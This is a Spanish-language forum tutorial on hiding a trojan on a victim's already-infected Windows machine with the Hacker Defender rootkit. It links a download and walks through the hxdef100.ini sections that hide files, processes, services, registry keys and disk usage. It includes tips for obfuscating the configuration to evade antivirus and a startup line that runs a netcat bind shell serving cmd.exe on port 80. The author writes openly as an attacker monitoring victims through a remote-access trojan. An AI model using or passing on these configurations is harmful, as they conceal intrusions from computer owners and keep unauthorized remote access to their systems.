Muchas veces cuando tenemos infetados nos preguntamos como hacer para ocultar nuestros rastros y la respuesta casi siempre es "usa un proxy" o "restringele accesos de modo que no pueda entrara a la consola" o "restriguele el acceso para que no entre al administrador" o "modifica el archivo host para que no actulize su nod 32" xD pero que pasa si hacemos esto lo del proxy es bueno siempre y cuando tengas una buena conexion a intenet pero como tu conexion es pobre debido a que fuiste una victima mas de la telefonica de nada te sirve lo segundo y lo tercero es casi lo mismo el infectado ni siquiera sospecharia automaticamente dira que tiene un virus . Y con lo cuarto seria muy sospechoso ver su nod 32 siempre de color rojo.

Asi que hoy les traigo una alternativa totalmente distinta . El gran y viejo €Hacker defender• pero primero veamos lo siguiente .

### [http://www.megaupload.com/?d=](http://www.megaupload.com/)FHA9F7SN

### **ROOTKITS**

#### Que es un rootkit?

Los rootkits son programas que permiten ocultar cualquier aplicacion que el atacante decida ocultar (puertos , archivos , servicios , claves de registro , etc)

ejemplo : Tu sabras que cuando tu infectas a una maquina el infectado con un simple "netstat -a" podra ver el puerto por el que el atacante se esta conectando y no solo eso si no que tambien al ver el puerto vera la ip .Y lo que el rootkit hace es ocultar el puerto y al hacerlo oculta la ip de pasadita .

#### Como funcionan los rootkits ?

Los rootkits se ocultan mediante una tecnica de programacion llamada "API HOOKING" y que es esto ? API (interfaz en programacion de aplicacion ) hooking en ingles es enganchando y eso es exactamente lo que hace .

ejemplo :explorer.exe quiere leer un archivo en particular para luego entragarsela al SO windows el rootkit lo que hace es "enganchar" (interceptar) las llamadas API restringiendo la lectura del archivo .

#### Que es el hacker defender ?

Hacker defender es uno de los rootkits mas utilizados cabe destacar que este rootkit ya es detectado por todos los antivirus y que el

**rootkit se libero el 15.08.2005 ya casi 4 años (todo un dinosaurio) .Pero aun sigue siendo usado y acá te mostrare la forma de como trabaja el rootkit .**

**ATENCION : este rootkit en la actualidad funciona perfectamente con xp y yo y muchas personas mas lo usan asi que no se vallan y sigan leyendo :D**



**Estos son los cuatro archivos que vamos a utilizar y que los he dejado arriba .En el readme tienen mas informacion acerca del hacker defender las preguntas mas comunes etc . El hxdef100.exe este es el rootkit =)**

**y los otros dos son los archivos donde se configura el rootkit en realidad estos dos archivos son lo mismo ,con cualquiera de los dos se puede ejecutar el rootkit. EN El hxdef100.ini si ustedes observan su configuracion esta con varios simbolos y esto por que¿?**

**sencillamente para hacerlo indetectable al antivirus .**

**Estos caracteres son ignorados |, <, >, :, \, / y " en todas las lineas excepto [Startup Run], [Free Space] y [Hidden Ports] ya aca se pueden poner a jugar hasta hacerlo indetectable :D ojo que yo lo he escaneado con nod karspeky y avast y no lo detecta como rootkit debido a que por si solo no puede ejecutar ninguna accion pero cuando tu ocultas este archivo junto con el rootkit si te lo detecta el antivirus .**

**Analizemos lo que hace el hacker defender nota: para este tuto he agregado partes al codigo para que sea mas entendible : Bueno para dejarlo bien claro ire explicando y colocare imagenes ok.**

### **[Hidden Table]**

**Esta opcion te permite ocultar las carpetas , archivos , documentos etc solo tienes que especificarle bien las extensiones y los comodines como ves en el codigo .** [Hidden Table] hxdef\* carpeta server. \* archivos.\*

### Asi antes de ejecutar el hacker defender



#### asi despues de la ejecucion



**Esta otra opcion te permite ocultar los procesos que normalmente los puedes ver (en este caso que no los puedes ver xD ) desde el administrador de windows o con un simple tasklist desde la consola** [Hidden Processes]

hxdef\* server, exe

Asi sin aver escrito el codigo de arriba



# asi con el codigo escrito y el HXD ejecutado.



### **[Root Processes]**

**Esta opcion es interesante te permite excluir archivos que van a ser inmunes al ataque del HxD en este caso por ejemplo el server.exe con esto tu seras inmune al ataque osea tu podras ver los archivos , procesos , puertos ocultos .**

**[Root Processes]** hxdef\* rcmd.exe server.exe



Aquí estoy con el poison observando todos los procesos que estan ocurriendo en la maquina victima .La imagen de arriba seria como la victima lo veria .

### **[Hidden Services]**

Esta opcion te permite ocultar los servicios que se estan ejceutando como los del firewall el antivirus el HD etc. [Hidden Services] HackerDefender\* Asi es como se veria si se omite este codigo .



### **Asi con el codigo escrito y ejecutado.**



# **[Hidden RegKeys]**

Esta otra opcion sirve para ocultar las claves de los registros.



### asi con el codigo escrito y ejecutado



## [Hidden RegValues]

**Esto es casi o mismo solo que para los valores lo que esta para el lado derecho .**

[Hidden RegValues]

### **[Startup Run]**

**Esta otra opcion no la uso pero lo que hace es iniciarse junto con windows y el HxD en el ejemplo nosotros tendriamos siempre a nuestra victima escuchando por el puerto 80 .**

[Startup Run] c:\nc.exe ? -l -p 80 -t -e cmd.exe

**[Free Space]**

**Esta es una de mis favoritas con esto podemos simular una disminucion en el espacio libre del disco que queramos y para que sirve esto pues es logico por ejemplo le puedes subir 5GB de programas a su Disco duro xD para ocultarte mejor o para instalarle otros programas complementarios a tu troyano , o derrepente quieres capturar cosas y guardarlas es su disco duro (aya ustedes :) ) entonces cuendo le subas las 5 gigas su disco seguira igualito no abra pasado nada.**

#### [Free Space] c:1000000000

#### aquí sin escribir codigo

